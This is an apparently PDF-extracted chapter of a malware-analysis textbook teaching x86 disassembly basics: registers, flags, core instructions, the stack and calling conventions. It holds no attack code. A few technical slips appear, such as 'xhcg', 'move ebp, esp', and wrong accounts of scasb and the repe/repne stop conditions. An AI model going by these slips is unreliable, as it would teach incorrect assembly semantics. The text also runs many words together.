A CRASH COURSE IN X86DISASSEMBLYAs discussed in previous chapters, basic static anddynamic malware analysis methods are good for initialtriage, but they do not provide enough informationto analyze malware completely.Basic static techniques are like looking at the outside of a body during anautopsy. You can use static analysis to draw some preliminary conclusions,but more in-depth analysis is required to get the whole story. For example,you might find that a particular function is imported, but you won’t knowhow it’s used or whether it’s used at all.Basic dynamic techniques also have shortcomings. For example, basicdynamic analysis can tell you how your subject malware responds when itreceives a specially designed packet, but you can learn the format of thatpacket only by digging deeper. That’s where disassembly comes in, as you’lllearn in this chapter.Disassembly is a specialized skill that can be daunting to those new toprogramming. But don’t be discouraged; this chapter will give you a basicunderstanding of disassembly to get you off on the right foot.
Levels of AbstractionIn traditional computer architecture, a computer system can be representedas several levels of abstraction that create a way of hiding the implementationdetails. For example, you can run the Windows OS on many different typesof hardware, because the underlying hardware is abstracted from the OS.Figure 4-1 shows the three coding levels involved in malware analysis.<strong>Malware</strong> authors create programs at the high-level language level and use acompiler to generate machine code to be run by the CPU. Conversely, malwareanalysts and reverse engineers operate at the low-level language level;we use a disassembler to generate assembly code that we can read and analyzeto figure out how a program operates.<strong>Malware</strong> AuthorHigh-Level Languageint c;printf("Hello.\n");exit(0);<strong>Malware</strong> AnalystLow-Level Languagepush ebpmove ebp, espsub esp, 0x40CompilerCPUMachine CodeDisassembler558B EC8B EC 40Figure 4-1: Code level examplesFigure 4-1 shows a simplified model, but computer systems are generallydescribed with the following six different levels of abstraction. We list theselevels starting from the bottom. Higher levels of abstraction are placed nearthe top with more specific concepts underneath, so the lower you get, theless portable the level will be across computer systems.Hardware The hardware level, the only physical level, consists of electricalcircuits that implement complex combinations of logical operatorssuch as XOR, AND, OR, and NOT gates, known as digital logic. Becauseof its physical nature, hardware cannot be easily manipulated by software.Microcode The microcode level is also known as firmware. Microcodeoperates only on the exact circuitry for which it was designed. It containsmicroinstructions that translate from the higher machine-code level toprovide a way to interface with the hardware. When performing malwareanalysis, we usually don’t worry about the microcode because it is oftenspecific to the computer hardware for which it was written.66 Chapter 4
Machine code The machine code level consists of opcodes, hexadecimaldigits that tell the processor what you want it to do. Machine code is typicallyimplemented with several microcode instructions so that the underlyinghardware can execute the code. Machine code is created when acomputer program written in a high-level language is compiled.Low-level languages A low-level language is a human-readable versionof a computer architecture’s instruction set. The most common low-levellanguage is assembly language. <strong>Malware</strong> analysts operate at the low-levellanguages level because the machine code is too difficult for a human tocomprehend. We use a disassembler to generate low-level language text,which consists of simple mnemonics such as mov and jmp. Many differentdialects of assembly language exist, and we’ll explore each in turn.NOTEAssembly is the highest level language that can be reliably and consistently recoveredfrom machine code when high-level language source code is not available.High-level languages Most computer programmers operate at the levelof high-level languages. High-level languages provide strong abstractionfrom the machine level and make it easy to use programming logic andflow-control mechanisms. High-level languages include C, C++, and others.These languages are typically turned into machine code by a compilerthrough a process known as compilation.Interpreted languages Interpreted languages are at the top level. Manyprogrammers use interpreted languages such as C#, Perl, .NET, andJava. The code at this level is not compiled into machine code; instead,it is translated into bytecode. Bytecode is an intermediate representationthat is specific to the programming language. Bytecode executes withinan interpreter, which is a program that translates bytecode into executablemachine code on the fly at runtime. An interpreter provides an automaticlevel of abstraction when compared to traditional compiled code,because it can handle errors and memory management on its own, independentof the OS.Reverse-EngineeringWhen malware is stored on a disk, it is typically in binary form at the machinecode level. As discussed, machine code is the form of code that the computercan run quickly and efficiently. When we disassemble malware (as shown inFigure 4-1), we take the malware binary as input and generate assembly languagecode as output, usually with a disassembler. (Chapter 5 discusses themost popular disassembler, IDA Pro.)Assembly language is actually a class of languages. Each assembly dialectis typically used to program a single family of microprocessors, such as x86,x64, SPARC, PowerPC, MIPS, and ARM. x86 is by far the most popular architecturefor PCs.A Crash Course in x86 Disassembly 67
Most 32-bit personal computers are x86, also known as Intel IA-32, andall modern 32-bit versions of Microsoft Windows are designed to run on thex86 architecture. Additionally, most AMD64 or Intel 64 architectures runningWindows support x86 32-bit binaries. For this reason, most malware is compiledfor x86, which will be our focus throughout this book. (Chapter 21 coversmalware compiled for the Intel 64 architecture.) Here, we’ll focus on thex86 architecture aspects that come up most often during malware analysis.NOTEFor additional information about assembly, Randall Hyde’s The Art of AssemblyLanguage, 2nd Edition (No Starch Press, 2010) is an excellent resource. Hyde’s bookoffers a patient introduction to x86 assembly for non-assembly programmers.The x86 ArchitectureThe internals of most modern computer architectures (including x86) followthe Von Neumann architecture, illustrated in Figure 4-2. It has threehardware components:• The central processing unit (CPU) executes code.• The main memory of the system (RAM) stores all data and code.• An input/output system (I/O) interfaces with devices such as hard drives,keyboards, and monitors.CPURegistersALUControlUnitMainMemory(RAM)Input/Output DevicesFigure 4-2: Von Neumann architectureAs you can see in Figure 4-2, the CPU contains several components:The control unit gets instructions to execute from RAM using a register (theinstruction pointer), which stores the address of the instruction to execute.Registers are the CPU’s basic data storage units and are often used to savetime so that the CPU doesn’t need to access RAM. The arithmetic logic unit(ALU) executes an instruction fetched from RAM and places the results inregisters or memory. The process of fetching and executing instruction afterinstruction is repeated as a program runs.68 Chapter 4
Main MemoryThe main memory (RAM) for a single program can be divided into the followingfour major sections, as shown in Figure 4-3.Low Memory AddressMainMemoryStackHeapCodeDataHigh Memory AddressFigure 4-3: Basic memory layout for a programData This term can be used to refer to a specific section of memorycalled the data section, which contains values that are put in place when aprogram is initially loaded. These values are sometimes called static valuesbecause they may not change while the program is running, or theymay be called global values because they are available to any part of theprogram.Code Code includes the instructions fetched by the CPU to executethe program’s tasks. The code controls what the program does andhow the program’s tasks will be orchestrated.Heap The heap is used for dynamic memory during program execution,to create (allocate) new values and eliminate (free) values that the programno longer needs. The heap is referred to as dynamic memory becauseits contents can change frequently while the program is running.Stack The stack is used for local variables and parameters for functions,and to help control program flow. We will cover the stack in depth laterin this chapter.Although the diagram in Figure 4-3 shows the four major sections ofmemory in a particular order, these pieces may be located throughout memory.For example, there is no guarantee that the stack will be lower than thecode or vice versa.InstructionsInstructions are the building blocks of assembly programs. In x86 assembly,an instruction is made of a mnemonic and zero or more operands. As shown inA Crash Course in x86 Disassembly 69
Table 4-1, the mnemonic is a word that identifies the instruction to execute,such as mov, which moves data. Operands are typically used to identify informationused by the instruction, such as registers or data.Table 4-1: Instruction FormatMnemonic Destination operand Source operandmov ecx 0x42Opcodes and EndiannessEach instruction corresponds to opcodes (operation codes) that tell the CPUwhich operation the program wants to perform. This book and other sourcesuse the term opcode for the entire machine instruction, although Intel technicallydefines it much more narrowly.Disassemblers translate opcodes into human-readable instructions. Forexample, in Table 4-2, you can see that the opcodes are B9 42 00 00 00 for theinstruction mov ecx, 0x42. The value 0xB9 corresponds to mov ecx, and 0x42000000corresponds to the value 0x42.Table 4-2: Instruction OpcodesInstruction mov ecx, 0x42Opcodes B9 42 00 00 000x42000000 is treated as the value 0x42 because the x86 architecture usesthe little-endian format. The endianness of data describes whether the mostsignificant (big-endian) or least significant (little-endian) byte is orderedfirst (at the smallest address) within a larger data item. Changing betweenendianness is something malware must do during network communication,because network data uses big-endian and an x86 program uses little-endian.Therefore, the IP address 127.0.0.1 will be represented as 0x7F000001 in bigendianformat (over the network) and 0x0100007F in little-endian format(locally in memory). As a malware analyst, you must be cognizant of endiannessto ensure you don’t accidentally reverse the order of important indicatorslike an IP address.OperandsOperands are used to identify the data used by an instruction. Three types ofoperands can be used:• Immediate operands are fixed values, such as the 0x42 shown in Table 4-1.• Register operands refer to registers, such as ecx in Table 4-1.• Memory address operands refer to a memory address that contains thevalue of interest, typically denoted by a value, register, or equationbetween brackets, such as [eax].70 Chapter 4
RegistersA register is a small amount of data storage available to the CPU, whose contentscan be accessed more quickly than storage available elsewhere. x86 processorshave a collection of registers available for use as temporary storage orworkspace. Table 4-3 shows the most common x86 registers, which fall intothe following four categories:• General registers are used by the CPU during execution.• Segment registers are used to track sections of memory.• Status flags are used to make decisions.• Instruction pointers are used to keep track of the next instruction to execute.You can use Table 4-3 as a reference throughout this chapter to see howa register is categorized and broken down. The sections that follow discusseach of these register categories in depth.Table 4-3: The x86 RegistersGeneral registers Segment registers Status register Instruction pointerEAX (AX, AH, AL) CS EFLAGS EIPEBX (BX, BH, BL) SSECX (CX, CH, CL) DSEDX (DX, DH, DL) ESEBP (BP)FSESP (SP)GSESI (SI)All general registers are 32 bits in size and can be referenced as either32 or 16 bits in assembly code. For example, EDX is used to reference thefull 32-bit register, and DX is used to reference the lower 16 bits of the EDXregister.Four registers (EAX, EBX, ECX, and EDX) can also be referenced as 8-bit values using the lowest 8 bits or the second set of 8 bits. For example, ALis used to reference the lowest 8 bits of the EAX register, and AH is used toreference the second set of 8 bits.Table 4-3 lists the possible references for each general register. TheEAX register breakdown is illustrated in Figure 4-4. In this example, the32-bit (4-byte) register EAX contains the value 0xA9DC81F5, and code canreference the data inside EAX in three additional ways: AX (2 bytes) is0x81F5, AL (1 byte) is 0xF5, and AH (1 byte) is 0x81.General RegistersThe general registers typically store data or memory addresses, and are oftenused interchangeably to get things accomplished within the program. However,despite being called general registers, they aren’t always used that way.A Crash Course in x86 Disassembly 71
32 bitsEAX1010 1001 1101 1100 1000 0001 1111 0101A 9 D C 8 1 F 5BinaryHex16 bitsAX1000 0001 1111 01018 1 F 58 bitsAH1000 00018 1AL1111 0101F 5Figure 4-4: x86 EAX register breakdownSome x86 instructions use specific registers by definition. For example,the multiplication and division instructions always use EAX and EDX.In addition to instruction definitions, general registers can be used in aconsistent fashion throughout a program. The use of registers in a consistentfashion across compiled code is known as a convention. Knowledge of theconventions used by compilers allows a malware analyst to examine thecode more quickly, because time isn’t wasted figuring out the context ofhow a register is being used. For example, the EAX generally contains thereturn value for function calls. Therefore, if you see the EAX register usedimmediately after a function call, you are probably seeing the code manipulatethe return value.FlagsThe EFLAGS register is a status register. In the x86 architecture, it is 32 bitsin size, and each bit is a flag. During execution, each flag is either set (1) orcleared (0) to control CPU operations or indicate the results of a CPU operation.The following flags are most important to malware analysis:ZF The zero flag is set when the result of an operation is equal to zero;otherwise, it is cleared.CF The carry flag is set when the result of an operation is too large ortoo small for the destination operand; otherwise, it is cleared.SF The sign flag is set when the result of an operation is negative orcleared when the result is positive. This flag is also set when the most significantbit is set after an arithmetic operation.TF The trap flag is used for debugging. The x86 processor will executeonly one instruction at a time if this flag is set.72 Chapter 4
NOTEFor details on all available flags, see Volume 1 of the Intel 64 and IA-32 ArchitecturesSoftware Developer’s Manuals, discussed at the end of this chapter.EIP, the Instruction PointerIn x86 architecture, EIP, also known as the instruction pointer or program counter,is a register that contains the memory address of the next instruction to beexecuted for a program. EIP’s only purpose is to tell the processor what todo next.NOTEWhen EIP is corrupted (that is, it points to a memory address that does not containlegitimate program code), the CPU will not be able to fetch legitimate code to execute, sothe program running at the time will likely crash. When you control EIP, you can controlwhat is executed by the CPU, which is why attackers attempt to gain control of EIPthrough exploitation. Generally, attackers must have attack code in memory and thenchange EIP to point to that code to exploit a system.Simple InstructionsThe simplest and most common instruction is mov, which is used to move datafrom one location to another. In other words, it’s the instruction for readingand writing to memory. The mov instruction can move data into registers orRAM. The format is mov destination, source. (We use Intel syntax throughoutthe book, which lists the destination operand first.)Table 4-4 contains examples of the mov instruction. Operands surroundedby brackets are treated as memory references to data. For example, [ebx] referencesthe data at the memory address EBX. The final example in Table 4-4uses an equation to calculate a memory address. This saves space, because itdoes not require separate instructions to perform the calculation containedwithin the brackets. Performing calculations such as this within an instructionis not possible unless you are calculating a memory address. For example,mov eax, ebx+esi*4 (without the brackets) is an invalid instruction.Table 4-4: mov Instruction ExamplesInstructionmov eax, ebxmov eax, 0x42mov eax, [0x4037C4]mov eax, [ebx]mov eax, [ebx+esi*4]DescriptionCopies the contents of EBX into the EAX registerCopies the value 0x42 into the EAX registerCopies the 4 bytes at the memory location 0x4037C4 into the EAXregisterCopies the 4 bytes at the memory location specified by the EBXregister into the EAX registerCopies the 4 bytes at the memory location specified by the result ofthe equation ebx+esi*4 into the EAX registerAnother instruction similar to mov is lea, which means “load effectiveaddress.” The format of the instruction is lea destination, source. The leainstruction is used to put a memory address into the destination. For example,lea eax, [ebx+8] will put EBX+8 into EAX. In contrast, mov eax, [ebx+8] loadsA Crash Course in x86 Disassembly 73
the data at the memory address specified by EBX+8. Therefore, lea eax, [ebx+8]would be the same as mov eax, ebx+8; however, a mov instruction like that isinvalid.Figure 4-5 shows values for registers EAX and EBX on the left and theinformation contained in memory on the right. EBX is set to 0xB30040. Ataddress 0xB30048 is the value 0x20. The instruction mov eax, [ebx+8] placesthe value 0x20 (obtained from memory) into EAX, and the instruction leaeax, [ebx+8] places the value 0xB30048 into EAX.RegistersEAX = 0x00000000EBX = 0x00B300400x00B300400x00B300440x00B300480x00B3004CMemory0x000000000x636768620x000000200x41414141Figure 4-5: EBX register used to access memoryThe lea instruction is not used exclusively to refer to memory addresses.It is useful when calculating values, because it requires fewer instructions.For example, it is common to see an instruction such as lea ebx, [eax*5+5],where eax is a number, rather than a memory address. This instruction is thefunctional equivalent of ebx = (eax+1)*5, but the former is shorter or moreefficient for the compiler to use instead of a total of four instructions (forexample inc eax; mov ecx, 5; mul ecx; mov ebx, eax).Arithmeticx86 assembly includes many instructions for arithmetic, ranging from basicaddition and subtraction to logical operators. We’ll cover the most commonlyused instructions in this section.Addition or subtraction adds or subtracts a value from a destinationoperand. The format of the addition instruction is add destination, value.The format of the subtraction instruction is sub destination, value. The subinstruction modifies two important flags: the zero flag (ZF) and carry flag(CF). The ZF is set if the result is zero, and CF is set if the destination is lessthan the value subtracted. The inc and dec instructions increment or decrementa register by one. Table 4-5 shows examples of the addition and subtractioninstructions.Table 4-5: Addition and Subtraction Instruction ExamplesInstruction Descriptionsub eax, 0x10 Subtracts 0x10 from EAXadd eax, ebx Adds EBX to EAX and stores the result in EAXinc edx Increments EDX by 1dec ecx Decrements ECX by 174 Chapter 4
Multiplication and division both act on a predefined register, so thecommand is simply the instruction, plus the value that the register will bemultiplied or divided by. The format of the mul instruction is mul value. Similarly,the format of div instruction is div value. The assignment of the registeron which a mul or div instruction acts can occur many instructions earlier, soyou might need to search through a program to find it.The mul value instruction always multiplies eax by value. Therefore, EAXmust be set up appropriately before the multiplication occurs. The result isstored as a 64-bit value across two registers: EDX and EAX. EDX stores themost significant 32 bits of the operations, and EAX stores the least significant32 bits. Figure 4-6 depicts the values in EDX and EAX when the decimal resultof multiplication is 5,000,000,000 and is too large to fit in a single register.The div value instruction does thesame thing as mul, except in the oppositedirection: It divides the 64 bitsacross EDX and EAX by value. Therefore,the EDX and EAX registers mustbe set up appropriately before the divisionoccurs. The result of the divisionoperation is stored in EAX, and theDecimalHex5,000,000,00000000001 2A05F200Figure 4-6: Multiplication result storedacross EDX and EAX registersremainder is stored in EDX.A programmer obtains the remainder of a division operation by using anoperation known as modulo, which will be compiled into assembly throughthe use of the EDX register after the div instruction (since it contains theremainder). Table 4-6 shows examples of the mul and div instructions. Theinstructions imul and idiv are the signed versions of the mul and div instructions.EDXEAXTable 4-6: Multiplication and Division Instruction ExamplesInstructionmul 0x50div 0x75DescriptionMultiplies EAX by 0x50 and stores the result in EDX:EAXDivides EDX:EAX by 0x75 and stores the result in EAX and the remainder in EDXLogical operators such as OR, AND, and XOR are used in x86 architecture.The corresponding instructions operate similar to how add and suboperate. They perform the specified operation between the source and destinationoperands and store the result in the destination. The xor instruction isfrequently encountered in disassembly. For example, xor eax, eax is a quickway to set the EAX register to zero. This is done for optimization, becausethis instruction requires only 2 bytes, whereas mov eax, 0 requires 5 bytes.The shr and shl instructions are used to shift registers. The format of theshr instruction is shr destination, count, and the shl instruction has the sameformat. The shr and shl instructions shift the bits in the destination operandto the right and left, respectively, by the number of bits specified in the countoperand. Bits shifted beyond the destination boundary are first shifted intothe CF flag. Zero bits are filled in during the shift. For example, if you have theA Crash Course in x86 Disassembly 75
inary value 1000 and shift it right by 1, the result is 0100. At the end of theshift instruction, the CF flag contains the last bit shifted out of the destinationoperand.The rotation instructions, ror and rol, are similar to the shift instructions,except the shifted bits that “fall off” with the shift operation are rotated tothe other end. In other words, during a right rotation (ror) the least significantbits are rotated to the most significant position. Left rotation (rol) is theexact opposite. Table 4-7 displays examples of these instructions.Table 4-7: Common Logical and Shifting Arithmetic InstructionsInstructionxor eax, eaxor eax, 0x7575mov eax, 0xAshl eax, 2mov bl, 0xAror bl, 2DescriptionClears the EAX registerPerforms the logical or operation on EAX with 0x7575Shifts the EAX register to the left 2 bits; these two instructions result inEAX = 0x28, because 1010 (0xA in binary) shifted 2 bits left is101000 (0x28)Rotates the BL register to the right 2 bits; these two instructions result inBL = 10000010, because 1010 rotated 2 bits right is 10000010Shifting is often used in place of multiplication as an optimization. Shiftingis simpler and faster than multiplication, because you don’t need to setup registers and move data around, as you do for multiplication. The shl eax,1 instruction computes the same result as multiplying EAX by two. Shifting tothe left two bit positions multiplies the operand by four, and shifting to theleft three bit positions multiplies the operand by eight. Shifting an operandto the left n bits multiplies it by 2 n .During malware analysis, if you encounter a function containing onlythe instructions xor, or, and, shl, ror, shr, or rol repeatedly and seemingly randomly,you have probably encountered an encryption or compression function.Don’t get bogged down trying to analyze each instruction unless youreally need to do so. Instead, your best bet in most cases is to mark this as anencryption routine and move on.NOPThe final simple instruction, nop, does nothing. When it’s issued, executionsimply proceeds to the next instruction. The instruction nop is actually apseudonym for xhcg eax, eax, but since exchanging EAX with itself doesnothing, it is popularly referred to as NOP (no operation).The opcode for this instruction is 0x90. It is commonly used in a NOPsled for buffer overflow attacks, when attackers don’t have perfect control oftheir exploitation. It provides execution padding, which reduces the risk thatthe malicious shellcode will start executing in the middle, and therefore malfunction.We discuss nop sleds and shellcode in depth in Chapter 19.76 Chapter 4
The StackMemory for functions, local variables, and flow control is stored in a stack,which is a data structure characterized by pushing and popping. You pushitems onto the stack, and then pop those items off. A stack is a last in, first out(LIFO) structure. For example, if you push the numbers 1, 2, and then 3 (inorder), the first item to pop off will be 3, because it was the last item pushedonto the stack.The x86 architecture has built-in support for a stack mechanism. Theregister support includes the ESP and EBP registers. ESP is the stack pointerand typically contains a memory address that points to the top of stack. Thevalue of this register changes as items are pushed on and popped off the stack.EBP is the base pointer that stays consistent within a given function, so thatthe program can use it as a placeholder to keep track of the location of localvariables and parameters.The stack instructions include push, pop, call, leave, enter, and ret. Thestack is allocated in a top-down format in memory, and the highest addressesare allocated and used first. As values are pushed onto the stack, smalleraddresses are used (this is illustrated a bit later in Figure 4-7).The stack is used for short-term storage only. It frequently stores localvariables, parameters, and the return address. Its primary usage is for themanagement of data exchanged between function calls. The implementationof this management varies among compilers, but the most common conventionis for local variables and parameters to be referenced relative to EBP.Function CallsFunctions are portions of code within a program that perform a specific taskand that are relatively independent of the remaining code. The main codecalls and temporarily transfers execution to functions before returning to themain code. How the stack is utilized by a program is consistent throughout agiven binary. For now, we will focus on the most common convention, knownas cdecl. In Chapter 6 we will explore alternatives.Many functions contain a prologue—a few lines of code at the start ofthe function. The prologue prepares the stack and registers for use within thefunction. In the same vein, an epilogue at the end of a function restores thestack and registers to their state before the function was called.The following list summarizes the flow of the most common implementationfor function calls. A bit later, Figure 4-8 shows a diagram of the stack layoutfor an individual stack frame, which clarifies the organization of stacks.1. Arguments are placed on the stack using push instructions.2. A function is called using call memory_location. This causes the currentinstruction address (that is, the contents of the EIP register) to bepushed onto the stack. This address will be used to return to the maincode when the function is finished. When the function begins, EIP is setto memory_location (the start of the function).A Crash Course in x86 Disassembly 77
3. Through the use of a function prologue, space is allocated on the stackfor local variables and EBP (the base pointer) is pushed onto the stack.This is done to save EBP for the calling function.4. The function performs its work.5. Through the use of a function epilogue, the stack is restored. ESP isadjusted to free the local variables, and EBP is restored so that the callingfunction can address its variables properly. The leave instruction canbe used as an epilogue because it sets ESP to equal EBP and pops EBP offthe stack.6. The function returns by calling the ret instruction. This pops the returnaddress off the stack and into EIP, so that the program will continue executingfrom where the original call was made.7. The stack is adjusted to remove the arguments that were sent, unlessthey’ll be used again later.Stack LayoutAs discussed, the stack is allocated in a top-down fashion, with the highermemory addresses used first. Figure 4-7 shows how the stack is laid out inmemory. Each time a call is performed, a new stack frame is generated. Afunction maintains its own stack frame until it returns, at which time thecaller’s stack frame is restored and execution is transferred back to the callingfunction.Low Memory AddressCurrent Stack FrameThe stack growsup toward 0Caller’s Stack FrameCaller’s Caller’s Stack FrameFigure 4-7: x86 stack layoutHigh Memory AddressFigure 4-8 shows a dissection of one of the individual stack frames fromFigure 4-7. The memory locations of individual items are also displayed. Inthis diagram, ESP would point to the top of the stack, which is the memoryaddress 0x12F02C. EBP would be set to 0x12F03C throughout the durationof the function, so that the local variables and arguments can be referencedusing EBP. The arguments that are pushed onto the stack before the call are78 Chapter 4
shown at the bottom of the stack frame. Next, it contains the return addressthat is put on the stack automatically by the call instruction. The old EBP isnext on the stack; this is the EBP from the caller’s stack frame.When information is pushed onto the stack, ESP will be decreased. Inthe example in Figure 4-8, if the instruction push eax were executed, ESPwould be decremented by four and would contain 0x12F028, and the datacontained in EAX would be copied to 0x12F028. If the instruction pop ebxwere executed, the data at 0x12F028 would be moved into the EBX register,and then ESP would be incremented by four.0012F0000012F004Low Memory AddressCurrent Stack FrameCaller’s Stack FrameCaller’s Caller’s Stack FrameHigh Memory AddressESPEBPLocal Variable N...Local Variable 1Local Variable 2Old EBPReturn AddressArgument 1Argument 2...Argument N0012F0080012F00C0012F0100012F0140012F0180012F01C0012F0200012F0240012F0280012F02C0012F0300012F0340012F0380012F03C0012F0400012F0440012F0480012F04C0012F050Figure 4-8: Individual stack frameIt is possible to read data from the stack without using the push or popinstructions. For example, the instruction mov eax, ss:[esp] will directly accessthe top of the stack. This is identical to pop eax, except the ESP register is notimpacted. The convention used depends on the compiler and how the compileris configured. (We discuss this in more detail in Chapter 6.)The x86 architecture provides additional instructions for popping andpushing, the most popular of which are pusha and pushad. These instructionspush all the registers onto the stack and are commonly used with popa andpopad, which pop all the registers off the stack. The pusha and pushad functionsoperate as follows:• pusha pushes the 16-bit registers on the stack in the following order: AX,CX, DX, BX, SP, BP, SI, DI.• pushad pushes the 32-bit registers on the stack in the following order:EAX, ECX, EDX, EBX, ESP, EBP, ESI, EDI.A Crash Course in x86 Disassembly 79
These instructions are typically encountered in shellcode when someonewants to save the current state of the registers to the stack so that they can berestored at a later time. Compilers rarely use these instructions, so seeingthem often indicates someone hand-coded assembly and/or shellcode.ConditionalsAll programming languages have the ability to make comparisons and makedecisions based on those comparisons. Conditionals are instructions that performthe comparison.The two most popular conditional instructions are test and cmp. The testinstruction is identical to the and instruction; however, the operands involvedare not modified by the instruction. The test instruction only sets the flags.The zero flag (ZF) is typically the flag of interest after the test instruction. Atest of something against itself is often used to check for NULL values. Anexample of this is test eax, eax. You could also compare EAX to zero, buttest eax, eax uses fewer bytes and fewer CPU cycles.The cmp instruction is identical to the sub instruction; however, the operandsare not affected. The cmp instruction is used only to set the flags. Thezero flag and carry flag (CF) may be changed as a result of the cmp instruction.Table 4-8 shows how the cmp instruction impacts the flags.Table 4-8: cmp Instruction and Flagscmp dst, src ZF CFdst = src 1 0dst < src 0 1dst > src 0 0BranchingA branch is a sequence of code that is conditionally executed depending onthe flow of the program. The term branching is used to describe the controlflow through the branches of a program.The most popular way branching occurs is with jump instructions. Anextensive set of jump instructions is used, of which the jmp instruction is thesimplest. The format jmp location causes the next instruction executed to bethe one specified by the jmp. This is known as an unconditional jump, becauseexecution will always transfer to the target location. This simple jump will notsatisfy all of your branching needs. For example, the logical equivalent to anif statement isn’t possible with a jmp. There is no if statement in assemblycode. This is where conditional jumps come in.Conditional jumps use the flags to determine whether to jump or toproceed to the next instruction. More than 30 different types of conditionaljumps can be used, but only a small set of them is commonly encountered.80 Chapter 4
Table 4-9 shows the most common conditional jump instructions and detailsof how they operate. Jcc is the shorthand for generally describing conditionaljumps.Table 4-9: Conditional JumpsInstructionDescriptionjz loc Jump to specified location if ZF = 1.jnz loc Jump to specified location if ZF = 0.je loc Same as jz, but commonly used after a cmp instruction. Jump will occur if thedestination operand equals the source operand.jne loc Same as jnz, but commonly used after a cmp. Jump will occur if the destinationoperand is not equal to the source operand.jg loc Performs signed comparison jump after a cmp if the destination operand isgreater than the source operand.jge loc Performs signed comparison jump after a cmp if the destination operand isgreater than or equal to the source operand.ja loc Same as jg, but an unsigned comparison is performed.jae loc Same as jge, but an unsigned comparison is performed.jl loc Performs signed comparison jump after a cmp if the destination operand is lessthan the source operand.jle loc Performs signed comparison jump after a cmp if the destination operand is lessthan or equal to the source operand.jb loc Same as jl, but an unsigned comparison is performed.jbe loc Same as jle, but an unsigned comparison is performed.jo loc Jump if the previous instruction set the overflow flag (OF = 1).js loc Jump if the sign flag is set (SF = 1).jecxz loc Jump to location if ECX = 0.Rep InstructionsRep instructions are a set of instructions for manipulating data buffers. Theyare usually in the form of an array of bytes, but they can also be single ordouble words. We will focus on arrays of bytes in this section. (Intel refersto these instructions as string instructions, but we won’t use this term to avoidconfusion with the strings we discussed in Chapter 1.)The most common data buffer manipulation instructions are movsx,cmpsx, stosx, and scasx, where x = b, w, or d for byte, word, or double word,respectively. These instructions work with any type of data, but our focus inthis section will be bytes, so we will use movsb, cmpsb, and so on.The ESI and EDI registers are used in these operations. ESI is the sourceindex register, and EDI is the destination index register. ECX is used as thecounting variable.These instructions require a prefix to operate on data lengths greaterthan 1. The movsb instruction will move only a single byte and does not utilizethe ECX register.A Crash Course in x86 Disassembly 81
In x86, the repeat prefixes are used for multibyte operations. The repinstruction increments the ESI and EDI offsets, and decrements the ECXregister. The rep prefix will continue until ECX = 0. The repe/repz and repne/repnz prefixes will continue until ECX = 0 or until the ZF = 1 or 0. This is illustratedin Table 4-10. Therefore, in most data buffer manipulation instructions,ESI, EDI, and ECX must be properly initialized for the rep instructionto be useful.Table 4-10: rep Instruction Termination RequirementsInstructionDescriptionrep Repeat until ECX = 0repe, repz Repeat until ECX = 0 or ZF = 0repne, repnz Repeat until ECX = 0 or ZF = 1The movsb instruction is used to move a sequence of bytes from onelocation to another. The rep prefix is commonly used with movsb to copy asequence of bytes, with size defined by ECX. The rep movsb instruction is thelogical equivalent of the C memcpy function. The movsb instruction grabs the byteat address ESI, stores it at address EDI, and then increments or decrements theESI and EDI registers by one according to the setting of the direction flag (DF).If DF = 0, they are incremented; otherwise, they are decremented.You rarely see this in compiled C code, but in shellcode, people willsometimes flip the direction flag so they can store data in the reverse direction.If the rep prefix is present, the ECX is checked to see if it contains zero.If not, then the instruction moves the byte from ESI to EDI and decrementsthe ECX register. This process repeats until ECX = 0.The cmpsb instruction is used to compare two sequences of bytes to determinewhether they contain the same data. The cmpsb instruction subtracts thevalue at location EDI from the value at ESI and updates the flags. It is typicallyused with the repe prefix. When coupled with the repe prefix, the cmpsbinstruction compares each byte of the two sequences until it finds a differencebetween the sequences or reaches the end of the comparison. The cmpsbinstruction obtains the byte at address ESI, compares the value at locationEDI to set the flags, and then increments the ESI and EDI registers by one. Ifthe repe prefix is present, ECX is checked and the flags are also checked, butif ECX = 0 or ZF = 0, the operation will stop repeating. This is equivalent tothe C function memcmp.The scasb instruction is used to search for a single value in a sequence ofbytes. The value is defined by the AL register. This works in the same way ascmpsb, but it compares the byte located at address ESI to AL, rather than toEDI. The repe operation will continue until the byte is found or ECX = 0. Ifthe value is found in the sequence of bytes, ESI stores the location of thatvalue.82 Chapter 4
The stosb instruction is used to store values in a location specified byEDI. This is identical to scasb, but instead of being searched for, the specifiedbyte is placed in the location specified by EDI. The rep prefix is used withscasb to initialize a buffer of memory, wherein every byte contains the samevalue. This is equivalent to the C function memset. Table 4-11 displays somecommon rep instructions and describes their operation.Table 4-11: rep Instruction ExamplesInstructionrepe cmpsbrep stosbrep movsbrepne scasbDescriptionUsed to compare two data buffers. EDI and ESI must be set to the two bufferlocations, and ECX must be set to the buffer length. The comparison willcontinue until ECX = 0 or the buffers are not equal.Used to initialize all bytes of a buffer to a certain value. EDI will contain thebuffer location, and AL must contain the initialization value. This instruction isoften seen used with xor eax, eax.Typically used to copy a buffer of bytes. ESI must be set to the source bufferaddress, EDI must be set to the destination buffer address, and ECX mustcontain the length to copy. Byte-by-byte copy will continue until ECX = 0.Used for searching a data buffer for a single byte. EDI must contain theaddress of the buffer, AL must contain the byte you are looking for, and ECXmust be set to the buffer length. The comparison will continue until ECX = 0 oruntil the byte is found.C Main Method and OffsetsBecause malware is often written in C, it’s important that you know how themain method of a C program translates to assembly. This knowledge will alsohelp you understand how offsets differ when you go from C code to assembly.A standard C program has two arguments for the main method, typicallyin this form:int main(int argc, char ** argv)The parameters argc and argv are determined at runtime. The argcparameter is an integer that contains the number of arguments on thecommand line, including the program name. The argv parameter is apointer to an array of strings that contain the command-line arguments.The following example shows a command-line program and the results ofargc and argv when the program is run.filetestprogram.exe -r filename.txtargc = 3argv[0] = filetestprogram.exeargv[1] = -rargv[2] = filename.txtA Crash Course in x86 Disassembly 83
